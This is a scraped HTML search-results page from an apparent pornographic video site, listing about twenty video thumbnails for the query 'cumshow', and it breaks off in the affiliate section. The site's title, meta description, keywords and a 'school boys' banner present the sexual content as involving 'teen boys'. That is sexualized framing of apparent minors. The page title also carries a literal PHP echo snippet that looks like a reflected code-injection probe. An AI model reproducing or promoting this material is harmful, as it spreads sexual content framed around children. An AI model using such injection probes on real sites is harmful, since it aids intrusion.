

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://teenboysmilk.com/search/cumshow/
body_size: 16245
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
                        <meta charset="UTF-8">
        <title>Search: cumshow - Teen Boys Milk<?php echo "1";?></title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta name="description" content="Best free video collection of Gay teen boys having sex, sucking, and jerking off on cam. Big dicks, monster cocks, cum shots and the hottest gay porn videos.">
        <meta name="keywords" content="teen,boys,teen boys,milk,gay teen,teen boys gay,gay teen boys">

	
        <meta name="robots" content="noindex, nofollow">

                <link rel="canonical" href="https://teenboysmilk.com/search/cumshow/">

        <link rel="next" href="page2.html" />
                <script type="b06acdde61e8de2b55f94aec-text/javascript">
            var domainName = 'teenboysmilk.com';
            var _basehttp = 'https://teenboysmilk.com', settings = {};
        </script>

        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0" rel="stylesheet">
        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0" rel="stylesheet">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-57x57.png?v=3.0" rel="apple-touch-icon" sizes="57x57">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-60x60.png?v=3.0" rel="apple-touch-icon" sizes="60x60">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-72x72.png?v=3.0" rel="apple-touch-icon" sizes="72x72">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-76x76.png?v=3.0" rel="apple-touch-icon" sizes="76x76">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-114x114.png?v=3.0" rel="apple-touch-icon" sizes="114x114">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-120x120.png?v=3.0" rel="apple-touch-icon" sizes="120x120">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-144x144.png?v=3.0" rel="apple-touch-icon" sizes="144x144">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-152x152.png?v=3.0" rel="apple-touch-icon" sizes="152x152">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-180x180.png?v=3.0" rel="apple-touch-icon" sizes="180x180">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/android-icon-192x192.png?v=3.0" rel="icon" type="image/png" sizes="192x192">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-32x32.png?v=3.0" rel="icon" type="image/png" sizes="32x32">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-96x96.png?v=3.0" rel="icon" type="image/png" sizes="96x96">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-16x16.png?v=3.0" rel="icon" type="image/png" sizes="16x16">

        <meta name="msapplication-tap-highlight" content="no">

        <!-- Web Application Manifest -->
            </head>
    <body class="page-index-search">
        <section class="page-wrap">

            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">

            <div class="row">
                <!-- logo -->
		<a href="https://teenboysmilk.com" id="logo"></a>
                <!-- logo END -->

                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>

                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://teenboysmilk.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="Search" value="cumshow" name="q" class="">
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->

                <!-- ucp -->
                <div class="ucp-col col">
                    <div class="ucp-inner-col inner-col">

                                                    <ul class="guest-options-list">
                                <li><a href="https://teenboysmilk.com/login"><span class="icon i-lock"></span><span class="sub-label">Login</span></a></li>
                                <li><a href="https://teenboysmilk.com/signup"><span class="icon i-register"></span><span class="sub-label">Signup</span></a></li>
                            </ul>
                                            </div>
                </div>
                <!-- ucp END -->


                <!-- upload -->
                <div class="upload-col col">
                    <div class="upload-inner-col inner-col">
                                                    <a href="https://teenboysmilk.com/login" class="btn btn-default btn-sm">Upload</a>
                                            </div>
                </div>
                <!-- upload END -->

            </div>

        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">

                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://teenboysmilk.com">Home</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/videos/">Videos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/photos/">Photos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/tags/">Tags</a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->

                </div>
            </div>
        </div>
    </section>
</section>
            <center>
	<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg">
		<img loading="lazy" alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90">
	</a>
</center>

            <section class="content-sec" style="margin-top:20px">
                <div class="wrapper">

                    <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>

                    <div class="row">
                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">
                                
                                
                                <!-- main -->
                                <main class="main-col">
                                    <div class="main-inner-col inner-col">
                                        
                                        <!-- STANDARD CONTENT -->
                                        <div class="box-container">
                                            <div class="inner-box-container">

                                                <!-- title -->
                                                <header class="row">
                                                    <div class="title-col title-col--normal col">
                                                        <div class="title-inner-col inner-col">
                                                            <h1>Search results for: cumshow</h1>

                                                            
                                                                                                                        															                                                            
                                                                                                                                                                                            <!-- filter-sm -->
                                                                <div class="filter-sm-col col">
                                                                    <div class="filter-sm-inner-col inner-col">
                                                                        <div class="filter-sort">

                                                                            <div class="fake-filter">
                                                                                                                                                                <div aria-expanded="false" class="fake-selected btn-selected btn btn-header" data-toggle="dropdown">Newest</div>
                                                                                <ul class="fake-select-list dropdown dropdown-menu dropdown-menu-right">
                                                                                    <li><a title="Newest" href="https://teenboysmilk.com/search/cumshow/">Newest</a></li>
                                                                                                                                                                        <li><a title="Top Rated" href="https://teenboysmilk.com/search/cumshow/rating/">Top Rated</a></li>
                                                                                    <li><a title="Most Viewed" href="https://teenboysmilk.com/search/cumshow/views/">Most Viewed</a></li>

                                                                                </ul>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                <!-- filter-sm END -->
                                                            
                                                            
                                                            
								
                                                        </div>
                                                    </div>
                                                </header>
                                                <!-- title END -->
                                                <div class="row">


                                                    
                                                    <!-- HEADER UP -->
                                                    <!-- HEADER UP END --><!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/5-nice-cumshot-16390.html" title="#5 nice cumshot">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe39d2871b6.m4v/5bfe39d2871b6.m4v-3.jpg" alt="#5 nice cumshot" >
                                <span class="time">14:53</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    #5 nice cumshot                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=16390" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blond-guy-x264-12227.html" title="...Blond_guy_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe332472b29.mp4/5bfe332472b29.mp4-3.jpg" loading="lazy" alt="...Blond_guy_x264" >
                                <span class="time">01:20</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    ...Blond_guy_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12227" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blond-guy-x264-libtheora-x264-13313.html" title="...Blond_guy_x264_libtheora_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34f58b7b5.m4v/5bfe34f58b7b5.m4v-3.jpg" loading="lazy" alt="...Blond_guy_x264_libtheora_x264" >
                                <span class="time">01:20</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    ...Blond_guy_x264_libtheora_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13313" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/003-libtheora-x264-15565.html" title="003_libtheora_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe38a59d2dc.m4v/5bfe38a59d2dc.m4v-3.jpg" loading="lazy" alt="003_libtheora_x264" >
                                <span class="time">17:01</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">91%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    003_libtheora_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=15565" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/0dd57e2705b240f-x264-13742.html" title="0dd57e2705b240f_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353ad0ff8.m4v/5bfe353ad0ff8.m4v-3.jpg" loading="lazy" alt="0dd57e2705b240f_x264" >
                                <span class="time">07:27</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">89%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    0dd57e2705b240f_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13742" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/11110-x264-13840.html" title="11110_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe355460f20.m4v/5bfe355460f20.m4v-3.jpg" loading="lazy" alt="11110_x264" >
                                <span class="time">08:18</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">67%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    11110_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13840" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/1270-x264-13761.html" title="1270_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353e907ab.m4v/5bfe353e907ab.m4v-3.jpg" loading="lazy" alt="1270_x264" >
                                <span class="time">10:08</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1270_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13761" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/13870-x264-13844.html" title="13870_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3554ecf94.m4v/5bfe3554ecf94.m4v-3.jpg" loading="lazy" alt="13870_x264" >
                                <span class="time">02:00</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">90%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    13870_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13844" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/14535-x264-13848.html" title="14535_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe35553fc12.m4v/5bfe35553fc12.m4v-3.jpg" loading="lazy" alt="14535_x264" >
                                <span class="time">03:50</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">80%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14535_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13848" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/14563-x264-13852.html" title="14563_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3555aefa4.m4v/5bfe3555aefa4.m4v-3.jpg" loading="lazy" alt="14563_x264" >
                                <span class="time">08:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">83%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14563_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13852" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/14732-x264-13856.html" title="14732_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe35568b50b.m4v/5bfe35568b50b.m4v-3.jpg" loading="lazy" alt="14732_x264" >
                                <span class="time">16:58</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">79%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    14732_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13856" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/1509-mp4-muxed-9690.html" title="1509.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe318159d24.mp4/5bfe318159d24.mp4-3.jpg" loading="lazy" alt="1509.mp4-muxed" >
                                <span class="time">19:04</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1509.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9690" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/1509-x264-13765.html" title="1509_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe353f28c5c.m4v/5bfe353f28c5c.m4v-3.jpg" loading="lazy" alt="1509_x264" >
                                <span class="time">19:03</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    1509_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13765" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15584-x264-12295.html" title="15584_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333d104fa.mp4/5bfe333d104fa.mp4-3.jpg" loading="lazy" alt="15584_x264" >
                                <span class="time">01:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15584_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12295" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15584-x264-x264-13278.html" title="15584_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34de3b79b.m4v/5bfe34de3b79b.m4v-3.jpg" loading="lazy" alt="15584_x264_x264" >
                                <span class="time">01:45</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15584_x264_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13278" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15600-x264-12300.html" title="15600_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333d98de8.mp4/5bfe333d98de8.mp4-3.jpg" loading="lazy" alt="15600_x264" >
                                <span class="time">10:29</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15600_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12300" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15600-x264-x264-13275.html" title="15600_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34dda2086.m4v/5bfe34dda2086.m4v-3.jpg" loading="lazy" alt="15600_x264_x264" >
                                <span class="time">10:29</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15600_x264_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13275" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15707-x264-12305.html" title="15707_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe333f81904.mp4/5bfe333f81904.mp4-3.jpg" loading="lazy" alt="15707_x264" >
                                <span class="time">02:57</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15707_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12305" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15707-x264-x264-13272.html" title="15707_x264_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe34dd3de94.m4v/5bfe34dd3de94.m4v-3.jpg" loading="lazy" alt="15707_x264_x264" >
                                <span class="time">02:57</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15707_x264_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=13272" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/15775-x264-12310.html" title="15775_x264">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3340a73c0.mp4/5bfe3340a73c0.mp4-3.jpg" loading="lazy" alt="15775_x264" >
                                <span class="time">17:51</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    15775_x264                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=12310" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- FOOTER DOWN -->
<!-- FOOTER DOWN END -->
</div>
</div>
</div>
    <!-- pagination -->
    <nav class="pagination-col col pagination">
        <div class="pagination-inner-col inner-col">
            <span>1</span><a href="page2.html">2</a><a href="page3.html">3</a><a href="page4.html">4</a><a href="page5.html">5</a><a href="page6.html">6</a><a href="page7.html">7</a><a href="page8.html">8</a><a href="page9.html">9</a><a href="page10.html">10</a><a href="page11.html">11</a><a href="page12.html">12</a><a href="page13.html">13</a><a href="page14.html">14</a><a href="page15.html">15</a><a href="page16.html">16</a><a href="page17.html">17</a><a href="page18.html">18</a><a href="page19.html">19</a><a href="page20.html">20</a><a href="page21.html">21</a><a href="page22.html">22</a><a href="page2.html" class="next"><i class="fas fa-angle-double-right"></i></a>        </div>
    </nav>
    <!-- pagination END -->
    

<section class="aff-sec">
    <div class="wrapper">
        <div class="row">
            <!-- aff -->
            <div class="aff-col aff-col-bottom col">
                <div class="aff-inner-col inner-col">
                    <ul class="aff-item-list">
                        <li>
